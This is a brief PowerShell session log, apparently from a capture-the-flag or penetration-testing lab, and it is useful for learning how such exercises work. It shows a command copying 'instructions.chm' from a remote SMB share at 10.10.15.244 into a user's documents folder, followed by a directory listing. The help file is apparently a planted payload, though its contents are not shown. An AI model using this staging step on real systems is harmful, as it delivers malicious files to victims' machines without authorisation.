 PS C:\Docs> cmd /c "copy \\10.10.15.244\test\instructions.chm ."
cmd /c "copy \\10.10.15.244\test\instructions.chm ."
        1 file(s) copied.
PS C:\Docs>
PS C:\Docs> dir
dir
    Directory: C:\Docs
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/16/2020   7:02 PM          10706 instructions.chm
-a----        4/11/2019   9:31 AM            285 note.txt
-a----        4/11/2019   9:17 AM         552607 php for dummies-trial.pdf
PS C:\Docs>